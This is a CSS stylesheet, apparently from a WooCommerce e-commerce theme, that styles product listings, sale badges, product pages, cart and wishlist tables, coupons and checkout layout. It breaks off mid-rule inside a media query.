.products .product figure > a img {
  width: 100%;
  line-height: 0;
}
.products .product .post-title {
  margin-bottom: 15px;
}
.products .product .post-title a {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}
.products .product .star-rating {
  display: none;
}
.products .product .price-outter{
  margin-bottom: 20px;
}
.products .product .price.old > .amount{
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  color: #c2c2c2;
  text-decoration: line-through;
}
.products .product .price.current > .amount{
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  color: #E0C086;
}
.products .product .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #c2c2c2;
}
.products .product.loading figure:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99;
  background: rgba(255, 255, 255, 0.8) url("../img/product-preloader.gif") center center no-repeat;
}

.badge {
  position: absolute;
  top: 30px;
  left: -60px;
  display: block;
  width: 220px;
  z-index: 2;
  font-size: 13px;
  color: #fff;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-align: center;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.badge.onsale {
  background: #0eb477;
}
.badge.out-of-stock {
  background: #cdcdcd;
}
.badge.new {
  background: #e5670a;
}

.added_to_cart {
  display: none !important;
}

.sizing_guide {
  font-size: 12px;
  font-weight: 500;
  text-decoration: underline;
  margin-top: 35px;
  display: block;
  float: left;
  width: 100%;
  text-align: center;
}

.product-information {
  padding: 100px 0.9375em 90px;
  text-align: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  width: 35%;
}
.extended_product_page .product-information {
  position: static;
  float: right;
}
@media only screen and (max-width: 80em) {
  .product-information {
    position: relative;
    float: left;
    width: 90%;
    margin: 40px 5% 90px;
    padding: 0;
  }
}
.product-information > .custom_scroll {
  padding-right: 50px;
}
@media only screen and (max-width: 80em) {
  .product-information > .custom_scroll {
    padding: 0;
  }
}
.product-information .single_add_to_cart_button {
  margin: 20px 0 0;
  padding: 17px 60px;
}
.product-information .yith-wcwl-add-to-wishlist .text {
  display: none;
}
.product-information .yith-wcwl-add-to-wishlist .add_to_wishlist {
  display: block;
  height: 50px;
  color: #141414;
  line-height: 50px;
  font-weight: 800;
  font-size: 14px;
}
.product-information .yith-wcwl-add-to-wishlist .add_to_wishlist i {
  margin: 0 13px 0 0;
  vertical-align: middle;
  font-size: 16px;
  position: relative;
  bottom: -1px;
}
.product-information .yith-wcwl-add-to-wishlist .add_to_wishlist i:before {
  font-weight: 900 !important;
}
.product-information .yith-wcwl-add-to-wishlist .feedback {
  display: none !important;
}
.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  color: #e25842;
}
.product-information .reset_variations {
  display: none !important;
}
.product-information .back_to_shop {
  font-size: 13px;
  font-weight: 300;
  display: block;
  margin: 40px 0 0;
  float: left;
  width: 100%;
}
.product-information .back_to_shop .fa {
  font-weight: 300;
  font-size: 10px;
  margin-right: 5px;
}
.product-information .back_to_shop span {
  color: #0eb477;
  font-weight: 400;
}

.product-gallery {
  position: fixed;
  overflow: hidden;
  height: 100%;
  margin: 0 5%;
  top: 0;
  left: 0;
  bottom: 0;
  width: 55%;
}
.product-gallery img {
  width: 100%;
  max-width: 100%;
}
.product-gallery.boxed {
  padding-top: 100px;
  padding-bottom: 90px;
  height: auto;
}
.product-gallery.boxed .carousel.product-images,
.product-gallery.boxed .carousel.product-images .owl-stage-outer {
  height: 100%;
}
@media only screen and (max-width: 80em) {
  .product-gallery.boxed {
    top: 0 !important;
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 40.063em) {
  .product-gallery.boxed {
    padding: 0;
  }
}
.extended_product_page .product-gallery {
  position: relative;
  height: auto;
  float: left;
}
@media only screen and (max-width: 80em) {
  .product-gallery {
    position: relative;
    float: left;
    width: 90%;
  }
}

.product-images.carousel .owl-item.active a {
  cursor: url("../img/zoom.svg"), url("../img/zoom.cur"), ew-resize;
}

.product-thumbnails {
  position: absolute;
  bottom: 100px;
}
.boxed .product-thumbnails {
  bottom: 140px;
}
@media only screen and (max-width: 80em) {
  .boxed .product-thumbnails {
    bottom: 50px;
  }
}
@media only screen and (max-width: 80em) {
  .product-thumbnails {
    bottom: 50px;
  }
}
@media only screen and (max-width: 64.063em) {
  .product-thumbnails {
    position: static;
    bottom: 0;
    margin-top: 40px;
  }
}
.product-thumbnails .owl-item {
  cursor: pointer;
}
.product-thumbnails .owl-item img {
  min-width: 86px;
  border: 4px solid #fff;
}
.product-thumbnails .owl-item.active.center img {
  border-color: #0eb477;
}

.stock.out-of-stock {
  font-weight: 600;
  color: #e24f3d;
}

.price {
  display: block;
}
.price > span {
  vertical-align: middle;
}
.price .from {
  display: none;
}
.price del {
  color: #676767;
  font-size: 14px;
  font-weight: 300;
}
.price del + ins {
  margin-left: 10px;
}
.price ins, .price > .amount {
  font-weight: 300;
  font-size: 16px;
  color: #0eb477;
  text-decoration: none;
}
.price.single-price {
  display: inline-block;
}
.price.single-price .price-outter{
  margin-bottom: 30px;
}
.price.single-price .price.old > .amount{
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #676767;
  text-decoration: line-through;
}
.price.single-price .price.current > .amount{
  font-weight: 500;
  font-size: 20px;
  line-height: 32px;
  color: #E0C086;
}
.price.single-price .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #676767;
}
.price.single-price del .amount {
  font-size: 18px;
}
.price.single-price ins .amount {
  font-size: 22px;
}

.woocommerce-product-rating {
  margin-bottom: 20px;
  text-align: center;
}

.star-rating {
  display: inline-block;
  position: relative;
  height: 18px;
  line-height: 18px;
  width: 92px;
  background: url("../img/stars.png") no-repeat left top;
  background-size: 92px 34px;
  text-indent: -9999px;
}
.star-rating span {
  top: 0;
  left: 0;
  position: absolute;
  height: 18px;
  line-height: 18px;
  width: 92px;
  overflow: hidden;
  background: url("../img/stars.png") no-repeat left -18px;
  background-size: 92px 34px;
}
.star-rating + .write_first {
  display: inline-block;
  font-size: 13px;
  font-weight: 300;
  color: #141414;
  margin-left: 20px;
  line-height: 18px;
  vertical-align: text-top;
}
#reviews .star-rating {
  background-size: 46px 17px;
  width: 46px;
  height: 9px;
  line-height: 9px;
}
#reviews .star-rating span {
  width: 46px;
  height: 9px;
  line-height: 9px;
  background-position: left -9px;
  background-size: 46px 17px;
}
.fresco .star-rating {
  display: none;
}

.comment-form-rating p.stars {
  display: block;
  float: left;
  position: relative;
  height: 18px;
  line-height: 18px;
  width: 92px;
}
.comment-form-rating p.stars span {
  top: 0;
  left: 0;
  position: absolute;
  height: 18px;
  line-height: 18px;
  overflow: hidden;
  width: 92px;
}
.comment-form-rating p.stars span a {
  display: block;
  width: 18px;
  height: 18px;
  line-height: 18px;
  float: left;
  text-indent: -9999px;
  position: relative;
  background: url("../img/stars.png") no-repeat left top;
  background-size: 92px 34px;
  text-indent: -9999px;
  -moz-transition: none 1s;
  -o-transition: none 1s;
  -webkit-transition: none 1s;
  transition: none 1s;
}
.comment-form-rating p.stars span a.active {
  background-position: left -18px;
}

.woocommerce-tabs {
  float: left;
  margin-bottom: 0;
  margin-top: 40px;
  width: 100%;
}
.woocommerce-tabs ul.accordion {
  margin: 0;
}

.woocommerce-count-wrap {
  padding: 0;
  margin: 0 0 20px;
  font-size: 13px;
  color: #141414;
  font-weight: 400;
}
.woocommerce-count-wrap p {
  display: block;
  line-height: 24px;
  margin: 6px 0;
}
.woocommerce-count-wrap p.woocommerce-result-count {
  font-size: 14px;
  font-weight: 300;
  color: #929499;
}
.woocommerce-count-wrap p.woocommerce-result-count strong {
  font-weight: 400;
}
.woocommerce-count-wrap p.woocommerce-show-products {
  display: block;
  width: 100%;
  text-align: center;
}
.woocommerce-count-wrap p.woocommerce-show-products a {
  display: inline-block;
  margin: 0 0 0 10px;
}
.woocommerce-count-wrap .woocommerce-ordering {
  margin: 0;
}
.woocommerce-count-wrap .woocommerce-ordering .select-wrapper {
  float: right;
  margin-bottom: 0;
}
@media only screen and (max-width: 40.063em) {
  .woocommerce-count-wrap .woocommerce-ordering {
    text-align: center;
  }
  .woocommerce-count-wrap .woocommerce-ordering .select-wrapper {
    float: none;
    margin: 0 auto;
  }
}

div.quantity {
  display: inline-block;
  position: relative;
  padding-right: 15px;
}
@media only screen and (min-width: 40.063em) {
  div.quantity {
    padding-right: 19px;
  }
}
.variations_form div.quantity {
  vertical-align: top;
}
div.quantity .qty {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
  width: 48px;
  height: 55px;
  border: 1px solid #eaeaea;
  text-align: center;
  background: #fff;
  font-size: 13px;
  color: #141414;
  margin: 0;
  outline: 0;
}
@media only screen and (min-width: 40.063em) {
  div.quantity .qty {
    width: 53px;
  }
}
div.quantity input[type="button"]:hover {
  cursor: pointer;
}
div.quantity .plus,
div.quantity .minus {
  display: block;
  padding: 0;
  margin: 0;
  outline: 0;
  border: 1px solid #eaeaea;
  position: absolute;
  text-align: center;
  width: 15px;
  height: 50%;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  font-weight: 400;
  cursor: pointer;
  text-shadow: none;
  line-height: 1;
  background: none;
  color: #141414;
  border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
}
@media only screen and (min-width: 40.063em) {
  div.quantity .plus,
  div.quantity .minus {
    width: 19px;
  }
}
div.quantity .plus {
  top: 0;
  right: 0;
  border-bottom: 0;
  border-left: 0;
}
div.quantity .minus {
  bottom: 0;
  right: 0;
  border-left: 0;
}

.product-page {
  margin: 0;
  height: 100%;
  padding: 0;
}
.product-page:after {
  display: none;
}
@media only screen and (max-width: 80em) {
  .product-page {
    float: left;
    width: 100%;
  }
}
.product-page.post .post-title h1 {
  font-size: 26px;
  font-weight: 500;
  line-height: 34px;
  text-transform: uppercase;
}
.product-page .variations_form.multiple-variations {
  text-align: center;
}
.product-page .variations_form.multiple-variations .variations {
  display: block;
  float: left;
  width: 100%;
  text-align: center;
  margin-bottom: 15px;
}
.product-page .variations_form.multiple-variations .variations .select-wrapper {
  min-width: 180px;
  width: 100%;
  display: inline-block;
  float: none;
}
@media only screen and (min-width: 40.063em) {
  .product-page .variations_form.multiple-variations .variations .select-wrapper {
    width: 80%;
  }
}
.product-page .variations_form.multiple-variations .variations .select-wrapper + .select-wrapper {
  margin-left: 0;
  margin-top: 15px;
}
.product-page .variations_form .variations {
  display: inline-block;
}
.product-page .variations_form .variations .select-wrapper {
  margin-bottom: 0;
  min-width: 130px;
}
.product-page .variations_form .variations .select-wrapper + .select-wrapper {
  margin-left: 10px;
}
.product-page .variations_form .single_variation {

}

.product-page .variations_form .single_variation .stock{
display:none;
}
.product-page .variations_form .single_variation .stock.out-of-stock{
display:block;
}
.product-page .variations_form .single_variation_wrap {
  display: block !important;
  height: auto !important;
  padding-top: 20px;
}
.product-page .variations_button {
  display: inline-block;
  padding-left: 82px;
  width: 100%;
  position: relative;
  max-width: 340px;
}
.product-page .variations_button .quantity {
  position: absolute;
  top: 0;
  left: 0;
}
.product-page .variations_button .single_add_to_cart_button {
  margin: 0;
  width: 100%;
}
.product-page > .row {
  height: 100%;
}

.product_meta {
  float: left;
  width: 100%;
  text-transform: uppercase;
  margin-top: 35px;
  text-align: center;
}
.product_meta p {
  color: #676767;
  font-weight: 300;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0;
}
.product_meta p a {
  color: #0eb477;
  font-weight: 500;
}
.product_meta .wcml_currency_switcher {
  display: none;
}

#product_share {
  float: left;
  width: 100%;
  font-weight: 900;
  font-size: 14px;
  color: #141414;
  margin-top: 30px;
  direction: ltr;
}
@media only screen and (max-width: 40.063em) {
  #product_share {
    height: auto;
  }
}
#product_share a {
  display: inline-block;
  margin: 0 7px;
  color: #a8aaad;
}
#product_share a.boxed-icon {
  color: #fff;
}
#product_share .placeholder {
  width: auto;
}

.related {
  float: left;
  width: 100%;
  margin: 40px 0;
}
@media only screen and (max-width: 40.063em) {
  .related {
    display: none;
  }
}
.related .styled_header.style2 h6 {
  font-size: 24px;
  line-height: 24px;
}

.header_content img {
  width: 100%;
  height: auto;
}

.product-popup .mfp-content {
  background: #fff;
  padding: 30px;
  max-width: 1030px;
  min-height: 500px;
  border: 10px solid #f6f6f6;
}
.product-popup .mfp-content .product-page {
  margin: 0;
  padding: 0;
  border-bottom: 0;
}
.product-popup .mfp-content .product-page > .row {
  margin: 0 -15px;
}
@media only screen and (max-width: 40.063em) {
  .product-popup .mfp-content .product-page > .row {
    margin: 0 auto;
  }
}

/* Tables */
.shop_attributes {
  border: 0;
  width: 100%;
  border-spacing: 0;
  text-align: left;
}
.shop_attributes tbody tr th {
  vertical-align: middle;
  padding: 12px 0;
  color: #454545;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px solid #f5f5f5;
  background: none;
  width: 120px;
}
.shop_attributes tbody tr td {
  vertical-align: middle;
  padding: 14px 0 14px 15px;
  border-bottom: 1px solid #f5f5f5;
  background: none;
  font-weight: 300;
  font-size: 14px;
  color: #454545;
}
.shop_attributes tbody tr td p {
  margin: 0;
  color: #454545;
  font-size: 14px;
  font-weight: 300;
}
.shop_attributes tbody tr:last-child td, .shop_attributes tbody tr:last-child th {
  border-bottom: 0;
  background: none;
}
.shop_attributes tbody tr.alt {
  background: none;
}
.shop_attributes tbody tr.alt th {
  background: none;
}

.popup-error-message{
  position: absolute;
  background: #FDF6F6;
  border: 1px solid #E04444;
  top: 0;
  z-index: 15;
  display: flex;
  align-items: center;
  padding: 14px;
  right: -200px;
  opacity: 0;
  transition: 0.6s;
  pointer-events: none;
}
.popup-error-message.active{
  right: 30px;
  opacity: 1;
  transition: 0.2s;
}
.popup-error-message.exists{
  animation: errorShake 0.3s;
}
.popup-error-message p{
  margin: 0;
  color: #334555;
}

@media (max-width: 1000px) {
	.popup-error-message{
	  position: fixed;
	  top: 25%;
	  margin-left: 40px;
  }

  .popup-error-message.active{
    right: 120px;
  }
  
	.popup-error-message p{
		font-size: 14px;
	}
}
  
@media (max-width: 500px) {
	.popup-error-message p{
		font-size: 12px;
  }
}

.shopping_bag {
  border: 0;
  width: 100%;
  border-spacing: 0;
  padding: 20px 50px 50px;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag {
    padding: 20px;
  }
}
.shopping_bag thead {
  background: #fff;
  padding-bottom: 10px;
}
.shopping_bag thead tr th {
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  padding: 0 20px 15px;
  color: #141414;
  line-height: 1;
  text-transform: uppercase;
  border-bottom: 2px solid #e0e0e0;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th {
    padding: 0 10px 10px;
  }
}
.shopping_bag thead tr th.product-name, .shopping_bag thead tr th.product-remove, .shopping_bag thead tr th.order-number {
  text-align: left;
}
.shopping_bag thead tr th.order-number {
  padding-left: 0;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th.product-remove {
    width: 0;
  }
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th.product-thumbnail {
    width: 0;
    padding: 0;
  }
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th.product-price {
    width: 0;
    padding: 0;
    visibility: collapse;
    display: none;
  }
}
.shopping_bag tfoot {
  background: #fff;
  font-weight: 500;
  color: #141414;
}
.shopping_bag tfoot tr th,
.shopping_bag tfoot tr td {
  font-size: 16px;
  padding: 20px 0;
  border-bottom: 1px dotted #bfbfbf;
  vertical-align: middle;
  font-weight: 500;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tfoot tr th,
  .shopping_bag tfoot tr td {
    padding: 10px 0;
  }
}
.shopping_bag tfoot tr th {
  font-weight: 500;
  text-align: left;
  width: 40%;
}
.shopping_bag tfoot tr.total th,
.shopping_bag tfoot tr.total td {
  border-bottom: 0;
}
.shopping_bag tfoot tr.total th .amount,
.shopping_bag tfoot tr.total td .amount {
  font-size: 20px;
  font-weight: 900;
}
.shopping_bag tbody {
  padding-top: 10px;
}
.shopping_bag tbody tr:nth-child(even) {
  background: none;
}
.shopping_bag tbody tr:nth-child(odd) {
  background: none;
}
.shopping_bag tbody tr:last-child td {
  border-bottom: 0;
}
.shopping_bag tbody tr td {
  padding: 20px;
  vertical-align: middle;
  text-align: center;
  font-weight: 300;
  font-size: 14px;
  border-bottom: 1px solid #f6f6f6;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td {
    padding: 10px;
  }
}
.shopping_bag tbody tr td.order-number {
  text-align: left;
  font-size: 18px;
  font-weight: 400;
  padding-left: 0;
}
.shopping_bag tbody tr td.order-status {
  text-transform: uppercase;
  font-weight: 600;
}
.shopping_bag tbody tr td.order-status.approved {
  color: #0eb477;
}
.shopping_bag tbody tr td.order-status.hold {
  color: #676767;
}
.shopping_bag tbody tr td.order-status.cancelled {
  color: #ec0f38;
}
.shopping_bag tbody tr td.product-price, .shopping_bag tbody tr td.product-quantity {
  text-align: center;
}
.shopping_bag tbody tr td.product-price .minus,
.shopping_bag tbody tr td.product-price .plus, .shopping_bag tbody tr td.product-quantity .minus,
.shopping_bag tbody tr td.product-quantity .plus {
  display: none;
}
.shopping_bag tbody tr td.product-price .quantity .qty, .shopping_bag tbody tr td.product-quantity .quantity .qty {
  float: none;
  margin: 0 auto;
  width: 37px;
  color: #737373;
  font-size: 14px;
  height: 37px;
  padding: 0;
}
.shopping_bag tbody tr td.product-price, .shopping_bag tbody tr td.product-subtotal {
  font-size: 18px;
  color: #141414;
  font-weight: 300;
}
.shopping_bag tbody tr td.product-subtotal {
  font-weight: 300;
}
.shopping_bag tbody tr td.product-subtotal .price.old > .amount{
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  color: #676767;
  text-decoration: line-through;
}
.shopping_bag tbody tr td.product-subtotal .price.current > .amount{
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  color: #E0C086;
}
.shopping_bag tbody tr td.product-subtotal .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #676767;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-price {
    width: 0;
    padding: 0;
    visibility: collapse;
    display: none;
  }
}
.shopping_bag tbody tr td.order-actions a + a {
  margin-left: 10px;
}
.shopping_bag tbody tr td.product-name {
  color: #737373;
  font-size: 12px;
  text-align: left;
}
.shopping_bag tbody tr td.product-name img {
  float: left;
  margin-right: 25px;
  width: 100px;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-name img {
    display: none;
  }
}
.shopping_bag tbody tr td.product-name h6 {
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: bold;
  color: #141414;
  text-transform: uppercase;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-name h6 {
    font-size: 14px;
  }
}
.shopping_bag tbody tr td.product-name h6 a {
  font-size: 18px;
  font-weight: bold;
  color: #141414;
  text-transform: uppercase;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-name h6 a {
    font-size: 14px;
  }
}
.shopping_bag tbody tr td.product-name h6:last-child {
  margin-bottom: 0;
}
.shopping_bag tbody tr td.product-name .posted_in a {
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
  color: #0eb477;
}
.shopping_bag tbody tr td.product-name dl.variation {
  margin: 0;
  color: #737373;
}
.shopping_bag tbody tr td.product-name dl.variation dt {
  float: left;
  clear: left;
  margin: 0 5px 0 0;
  font-size: 13px;
  font-weight: 400;
}
.shopping_bag tbody tr td.product-name dl.variation dd {
  margin: 0;
}
.shopping_bag tbody tr td.product-name dl.variation dd p {
  margin-bottom: 0;
  font-size: 13px;
}
.shopping_bag tbody tr td.product-thumbnail {
  vertical-align: top;
  width: 210px;
  padding: 30px 20px 30px 0;
  text-align: left;
}
.shopping_bag tbody tr td.product-thumbnail .remove {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-thumbnail,
  .shopping_bag tbody tr td.product-quantity,
  .shopping_bag tbody tr td.product-subtotal,
  .shopping_bag tbody tr td.product-remove {
    width: 0;
    padding: 0;
  }
  .shopping_bag tbody tr td.product-thumbnail img,
  .shopping_bag tbody tr td.product-quantity,
  .shopping_bag tbody tr td.product-subtotal,
  .shopping_bag tbody tr td.product-remove {
    display: none;
  }
}
.shopping_bag tbody tr td.product-quantity {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}
.shopping_bag tbody tr td.product-quantity .wishlist-in-stock {
  color: #0eb477;
}
.shopping_bag tbody tr td.product-quantity .wishlist-out-of-stock {
  color: #ec0f38;
}
.shopping_bag tbody tr td.product-total {
  font-weight: 300;
  font-size: 14px;
  color: #313132;
}
.shopping_bag tbody tr td.product-remove {
  min-width: 70px;
  position: relative;
  height: 100%;
}
.shopping_bag tbody tr td.product-remove a {
  display: block;
  width: 10px;
  height: 10px;
  background: transparent url("../img/close.png") center center no-repeat;
  -moz-background-size: 10px 10px;
  -o-background-size: 10px 10px;
  -webkit-background-size: 10px 10px;
  background-size: 10px 10px;
  text-indent: -9999px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=65);
  opacity: 0.65;
}
.shopping_bag tbody tr td.product-remove a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-remove {
    width: 0;
  }
}
.shopping_bag #shipping_method label {
  font-weight: 400 !important;
}
.shopping_bag.wishlist thead tr th.product-name,
.shopping_bag.wishlist tbody tr td.product-name {
  padding-left: 0;
}
.shopping_bag.wishlist tbody tr td.product-price {
  font-size: 14px;
}
.shopping_bag.wishlist tbody tr td.product-price .price.old > .amount {
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  color: #676767;
  text-decoration: line-through;
}
.shopping_bag.wishlist tbody tr td.product-price .price.current > .amount {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
}
.shopping_bag.wishlist tbody tr td.product-price .lowest_price {
  font-size: 10px;
  line-height: 14px;
  font-weight: 400;
  color: #676767;
}
.shopping_bag.wishlist tbody tr td.product-thumbnail {
  padding: 20px 20px 20px 0;
}
.wishlist-product-img{
  max-width: 90px;
}
.shopping_bag.order_table {
  border-bottom: 0;
  padding: 0;
  margin-bottom: 30px;
}
.shopping_bag.order_table thead tr th {
  border-bottom: 1px solid #f6f6f6;
  padding-left: 0;
  padding-right: 0;
}
.shopping_bag.order_table thead tr th.product-subtotal {
  text-align: right;
}
.shopping_bag.order_table tbody tr td {
  padding-left: 0;
  padding-right: 0;
  border-bottom: 1px solid #eee;
}
.shopping_bag.order_table tbody tr td h6 .product-quantity {
  font-size: 14px;
  font-weight: 600;
}
.shopping_bag.order_table tbody tr td.product-total {
  text-align: right;
}
.shopping_bag.order_table tbody tr:nth-child(odd) {
  background: #fff;
}
.shopping_bag.order_table tfoot tr.order-total td {
  font-weight: 300;
  font-size: 20px;
}
.shopping_bag.order_table tfoot tr.order-total td strong {
  font-weight: 300;
}
.shopping_bag.order_table tfoot tr.order-total th, .shopping_bag.order_table tfoot tr.order-total td {
  border-bottom: 0;
}
.shopping_bag.order_table tfoot tr td {
  font-weight: 300;
  text-align: right !important;
}
.shopping_bag + #payment {
  margin-top: 50px;
}

/* Cart Page */
.my_cart {
  padding: 100px 0 0;
}
@media only screen and (max-width: 40.063em) {
  .my_cart {
    padding: 0;
  }
}

.cart-collaterals {
  background: #f6f6f6;
  height: 100%;
  padding-bottom: 90px;
}
.cart-collaterals .inner {
  padding: 30px;
}
.cart-collaterals .inner > a {
  font-size: 13px;
}
.cart-collaterals .inner + .inner {
  border-top: 1px solid #fff;
}

.update-button {
  width: 35%;
}
@media only screen and (max-width: 80em) {
  .update-button {
    width: 100%;
  }
}
.update-button + .checkout-button {
  width: 60%;
  margin-left: 3%;
}
@media only screen and (max-width: 80em) {
  .update-button + .checkout-button {
    width: 100%;
    margin: 20px 0 0;
  }
}

.cart_totals {
  clear: left;
  padding-top: 40px;
}
.cart_totals h4 {
  margin: 0 0 5px;
}
.cart_totals #shipping_method {
  float: none;
}
.cart_totals table {
  border: 0;
  border-spacing: 0;
  background: none;
  width: 100%;
  margin: 0 0 25px;
  color: #454545;
}
.cart_totals table tbody tr td,
.cart_totals table tbody tr th {
  padding: 25px 0;
  vertical-align: middle;
  border-bottom: 1px solid #ddd;
  font-weight: 400;
  font-size: 16px;
}
.cart_totals table tbody tr {
  background: none;
}
.cart_totals table tbody tr td {
  text-align: left;
  background: none;
}
.cart_totals table tbody tr th {
  text-align: left;
  font-weight: 500;
  background: none;
}
.cart_totals table tbody tr.order-total td {
  font-weight: 600;
  font-size: 22px;
}
.cart_totals table + p {
  margin: 0 0 25px;
}
.cart_totals small {
  font-size: 13px;
  color: #676767;
}

.mobile-cart-outter{
  display: flex;
  justify-content: space-between;
}

.mobile-cart-outter:not(:first-child){
  margin-top: 5px;
}

.mobile-cart-title-inner{
  padding-right: 10px;
}

.mobile-cart-title-inner .posted_in a{
  font-size: 12px !important;
  line-height: 16px;
  font-weight: 400 !important;
}

.mobile-cart-title-inner h6{
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
}

.mobile-cart-outter .remove{
  font-size: 20px;
  align-self: center;
}

.mobile-cart-qty-inner{
  align-self: center;
}

.mobile-cart-qty-inner .variation-Size,
.mobile-cart-qty-inner .variation-Size p{
  font-size: 12px !important;
  line-height: 16px;
  font-weight: 400;
  margin-bottom: 5px !important;
}

.mobile-cart-qty-inner div.quantity .qty{
  width: 35px;
  height: 35px;
  padding: 10px;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}

.mobile-cart-price-inner{
  text-align: right;
  align-self: center;
}

.mobile-cart-price-inner .price.old > .amount{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #c2c2c2;
  text-decoration: line-through;
}
.mobile-cart-price-inner .price.current > .amount{
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #E0C086;
}
.mobile-cart-price-inner .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #c2c2c2;
}

.my_orders {
  border: 0;
  width: 100%;
  border-spacing: 0;
}
.my_orders thead {
  background: #fff;
  padding-bottom: 10px;
}
.my_orders thead tr th {
  text-align: left;
  font-size: 12px;
  font-weight: 900;
  padding: 0 0 10px;
  border-bottom: 2px solid #141414;
  line-height: 1;
  text-transform: uppercase;
}
.my_orders tbody {
  padding-top: 10px;
}
.my_orders tbody tr td {
  padding: 20px 0;
  vertical-align: middle;
  color: #737373;
  border-bottom: 1px dotted #141414;
  font-size: 13px;
}
.my_orders tbody tr td.order-actions {
  text-align: right;
}
.my_orders tbody tr td.order-number a {
  font-size: 18px;
  color: #141414;
}
.my_orders tbody tr:nth-child(even) {
  background: #fff;
}
.my_orders.order_table {
  border-bottom: 0;
}
.my_orders.order_table thead tr th {
  font-weight: 400;
  border-bottom-width: 1px;
}

.group_table {
  border: 0;
  width: 100%;
  border-spacing: 0;
  margin-bottom: 20px;
}
.group_table tbody tr td {
  padding: 0 10px 20px 0;
}
.group_table tbody tr td:first-child {
  max-width: 31px;
}
.group_table tbody tr td label a {
  font-weight: 300;
  color: #141414;
}
.group_table tbody tr:nth-child(even) {
  background: #fff;
}
.group_table .quantity {
  float: none;
}

#coupon_code {
  width: 60%;
  display: inline-block;
  border: 0;
  position: relative;
  top: 1px;
  height: 49px;
}
@media only screen and (max-width: 80em) {
  #coupon_code {
    width: 100%;
  }
}
#coupon_code + .apply_coupon {
  display: inline-block;
  width: 35%;
  margin-left: 4%;
  margin-bottom: 25px;
  background: #ededed;
  border-color: #ededed;
}
#coupon_code + .apply_coupon:hover {
  background: #e5e5e5;
  border-color: #e5e5e5;
  color: #141414;
}
@media only screen and (max-width: 80em) {
  #coupon_code + .apply_coupon {
    width: 100%;
    margin: 0 0 20px 0;
  }
}

.smalltitle, .cart_totals h4, #checkout_thankyou h2 {
  color: #141414;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0 0 30px;
}

.largetitle {
  font-size: 34px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  position: relative;
  line-height: 1;
  padding-bottom: 30px;
  color: #141414;
  margin-bottom: 40px;
}
.largetitle:after {
  content: '';
  display: block;
  width: 40px;
  height: 1px;
  margin-left: -20px;
  background: #141414;
  position: absolute;
  bottom: 0;
  left: 50%;
}

.coupon-container {
  border: 1px dashed #cdcdcd;
  padding: 30px;
}
@media only screen and (max-width: 40.063em) {
  .coupon-container {
    margin-top: 30px;
  }
}
.coupon-container .smalltitle, .coupon-container .cart_totals h4, .cart_totals .coupon-container h4, .coupon-container #checkout_thankyou h2, #checkout_thankyou .coupon-container h2 {
  font-weight: 300;
}
.coupon-container.margin {
  display: none;
  margin-bottom: 55px;
}
.coupon-container .notification-box {
  display: none;
}
.coupon-container .checkout_coupon {
  float: left;
  width: 100%;
  display: block !important;
}
.coupon-container .checkout_coupon #coupon_code {
  width: 100%;
  border: 1px solid #eee;
}
.coupon-container .checkout_coupon #coupon_code + .apply_coupon {
  width: auto;
  margin: 0;
}

.checkout {
  margin-top: 30px;
}

#billing_address_1,
#shipping_address_1 {
  margin-bottom: 10px;
}

#order_comments {
  min-height: 124px;
}

.shipping-calculator-button {
  display: block;
  color: #141414;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  margin: 20px 0 25px;
}

.shipping-calculator-form {
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
